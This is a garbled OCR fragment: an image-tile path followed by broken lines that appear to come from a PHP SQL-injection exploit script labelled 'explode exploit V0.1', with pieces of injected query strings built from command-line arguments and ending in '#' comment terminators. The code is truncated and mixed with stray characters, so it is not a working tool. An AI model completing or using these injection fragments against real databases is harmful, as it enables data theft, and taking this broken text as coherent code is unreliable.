
les explode exploit V0.1\n\n";
\n\n";
最
 MIKA_NAME)>0";
plode(',',range(1,$argv[2]))." from MIKA_NAME#";
最
ME) from $argv[3])>0#";